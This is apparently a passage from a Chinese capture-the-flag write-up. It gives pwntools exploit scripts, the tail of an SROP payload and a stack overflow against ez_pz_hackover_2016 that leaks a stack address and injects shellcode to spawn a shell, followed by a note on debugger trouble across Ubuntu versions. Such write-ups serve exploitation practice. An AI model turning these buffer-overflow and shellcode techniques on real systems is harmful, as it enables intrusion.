payload = b'/bin/sh\x00'*2 + p64(rax_15) + p64(syscall) + flat(sigframe)
p.sendline(payload)
p.interactive()
ez_pz_hackover_2016




from pwn import *
p=process('./1')
context.log_level='debug'
gdb.attach(p,'b *0x8048600')
p.recvuntil('crash: ')
stack=int(p.recv(10),16)
print(hex(stack))
payload=b'crashme\x00' + b'a'*4
p.sendline(payload)
pause()



from pwn import *
p=process('./1')
context.log_level='debug'
p.recvuntil('crash: ')
stack=int(p.recv(10),16)
print(hex(stack))
payload=b'crashme\x00'+b'a'*(0x16+4-8) + p32(stack-0x1c) + asm(shellcraft.sh())
p.sendline(payload)
p.interactive()
这里比较坑的是,不知道是不是我环境配置的原因,我用 ubuntu16 和 ubuntu18 这两台是无法成功动态调试的,一按 c 就程序就直接结束了,根本不理会是否设置了断点,换了 ubuntu22 和 kali 才能正常调试
标签:

留言评论